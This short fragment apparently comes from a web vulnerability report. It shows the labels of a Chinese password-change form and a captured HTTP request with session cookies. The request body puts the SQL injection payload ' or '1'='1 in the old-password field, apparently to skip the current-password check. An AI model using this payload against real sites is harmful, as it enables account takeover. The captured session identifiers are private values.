 登录密码
请输入当前密码:
请输入新密码:
请确认新密码:
保存
取消
Cookie: Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1507474767,1507726
gid=g_ksovAc8OLpHttIUx; lid=l_PqNHtVLRdCuHI6OJ; _pk_id.2.2b05=ac61
PHPSESSID=2t5tdqvuuqv076avpv0bfn9is4; QINGCLOUDELB=17dbfaa745736b4
_pk_ses.2.2b05=*
Connection: close
PasswordOld=' or '1'='1&Password=justatest&PasswordAgain=justatest